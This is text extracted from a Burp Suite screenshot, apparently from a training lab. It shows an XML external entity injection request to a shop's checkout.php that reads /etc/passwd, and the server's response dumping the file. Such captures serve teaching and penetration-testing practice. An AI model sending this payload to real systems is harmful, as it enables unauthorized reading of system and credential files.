 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
5 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /checkout.php HTTP/1.1
2 Host: shopdev2.inlanefreight.local
3 Content-Length: 182
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://shopdev2.inlanefreight.local
8 Referer: http://shopdev2.inlanefreight.local/cart.php
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=k0mk769pu902lnrvhnotr2g789
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE userid [
16 <!ENTITY company SYSTEM "file:///etc/passwd">
17 ]><root>
<subtotal>
undefined
</subtotal>
<userid>
&company;
</userid>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Aug 2024 18:09:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 969
6 Content-Type: text/html; charset=UTF-8
7 Via: 1.1 shopdev2.inlanefreight.local
8 Connection: close
9
10 User: root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 <br>
Checkout Process not Implemented